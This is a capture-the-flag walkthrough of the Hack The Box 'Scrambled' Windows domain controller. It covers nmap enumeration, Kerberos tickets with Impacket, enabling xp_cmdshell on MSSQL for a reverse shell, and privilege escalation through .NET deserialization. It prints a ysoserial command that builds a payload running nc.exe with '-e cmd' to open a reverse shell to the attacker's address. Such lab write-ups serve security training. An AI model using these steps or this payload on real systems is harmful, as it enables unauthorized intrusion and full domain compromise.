In this post, I would like to share a walkthrough of the Scrambled Machine from Hack the Box
This room will be considered a Medium machine on Hack The box

What will you gain from the Scrambled machine?
For the user flag, you will need to enumerate by using a lot of Impacket tools. We need to enable_xp_cmdshell on the SQL database which we obtain a reverse shell connection. After that, we need to insert the windows command to get another reverse shell connection
As for the root flag, you need to create a base64 code by using the ysoserial.exe tool.
Information Gathering on Scrambled Machine
Once we have started the VPN connection which requires a download from Hackthebox, we can start the information gathering on the machine by executing the command nmap -sC -sV -p- <IP Address> -PN
# Nmap 7.92 scan initiated Sun Jun 26 02:41:02 2022 as: nmap -sV -sC -oA initial 10.10.11.168
Nmap scan report for 10.10.11.168
Host is up (0.17s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Scramble Corp Intranet
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-26 06:41:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername:<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
|_ssl-date: 2022-06-26T06:42:44+00:00; +2s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername:<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
|_ssl-date: 2022-06-26T06:42:44+00:00; +2s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2022-06-24T12:37:14
|_Not valid after: 2052-06-24T12:37:14
|_ssl-date: 2022-06-26T06:42:44+00:00; +2s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername:<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
|_ssl-date: 2022-06-26T06:42:44+00:00; +2s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scrm.local0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC1.scrm.local
| Subject Alternative Name: othername:<unsupported>, DNS:DC1.scrm.local
| Not valid before: 2022-06-09T15:30:57
|_Not valid after: 2023-06-09T15:30:57
|_ssl-date: 2022-06-26T06:42:43+00:00; +1s from scanner time.
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
| ms-sql-info:
| 10.10.11.168:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-06-26T06:42:08
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 26 02:42:45 2022 -- 1 IP address (1 host up) scanned in 102.69 seconds
Let’s access the website interface

The website interface didn’t show any interesting information that we can abuse.

In another section of the website, I notice that we can see a few errors that appear which look promising.


We have obtained options such as server and port that we can verify with

After roaming inside the website, I notice there was a username that we can take advantage of.
Therefore, let’s try to find the password for the user ksimpson
Enumerate the machine by finding credentials

Sadly, we cannot find any password for the user.

Let’s enumerate the service that runs port 4411

The service that the port use look like an SMB Client service

Let’s update the time on the command above
Enumerate the Scrambled machine using impacket tool

Before we execute the SMBClient service on the machine, let’s create a ticket by using impacket-getTGT

We managed to access it via SMBclient service

I managed to sight that there’s a pdf file called Network Security Changes

As a result, let’s grab the file into our attacker’s machine

Nothing looks interesting on the pdf file.
Let’s find the password and crack it using John The Ripper where it will provide the password as Pegasus60

Let’s execute the secretdump on the machine by using the command above.
Therefore, let’s create another ticket but we need to find a nthash first.

Once the ticket been executed, the ticket will be saved to Administrator.ccache

We also can execute the mssqlclient so that we can enumerate even deeper.

As usual, we can find the information by using the similar SQL command




A few screenshots above show the database enumeration.

We can execute the command such as below:
- enable_xp_cmdshell
- reconfigure

Therefore, we can put the reverse shell on the SQL by using the xp_cmdshell command

At last, we got the reverse shell connection back to us.

We need to create a simple shell inside the shell.ps1 file

As we have done with Acute Machine, we can execute the similar command

The next step would be starting our python proxy server on our attacker’s machine

Finally, we got another reverse shell back to us.

We can read the user flag using the “type user.txt” command
Escalate the Root Privileges Access

After roaming inside the machine, we managed to find a directory (Sales Order Client) that look weird to me.

There’s a two file that we can analyze more further
public void UploadOrder(SalesOrder NewOrder) {
try {
Log.Write("Uploading new order with reference " + NewOrder.ReferenceNumber);
string text = NewOrder.SerializeToBase64();
Log.Write("Order serialized to base64: " + text);
ScrambleNetResponse scrambleNetResponse = this.SendRequestAndGetResponse(new ScrambleNetRequest(ScrambleNetRequest.RequestType.UploadOr ScrambleNetResponse.ResponseType type = scrambleNetResponse.Type;
if (type != ScrambleNetResponse.ResponseType.Success)
{
throw new ApplicationException(scrambleNetResponse.GetErrorDescription());
}Log.Write("Upload successful"); }
catch (Exception expr_5F) {
ProjectData.SetProjectError(expr_5F); Exception ex = expr_5F; Log.Write("Error: " + ex.Message); throw ex;
} }From the source code above, we are aware that there’s an upload function that we can abuse for further escalation

Let’s download the nc.exe into the machine on C:\Windows\Tasks directory

We can verify that the file exists inside the machine
However, we are required to execute the command such as ./ysoserial.exe -f BinaryFormatter -g WindowsIdentity -c “C:\Windows\Tasks\nc.exe 10.10.14.4 9999 -e cmd” -o base64 on our Windows Operating System.
Sadly, the ysoserial.jar and burp-ysoserial don’t work which they will not give us the right output

For us to retrieve back the reverse shell back to us, we need to slam the base64 output on nc scrm.local 4411 connection

After trying for a few days, i have successfully retrieved the reverse connection back.



We can read the root flag by using the “type root.txt” command

No responses yet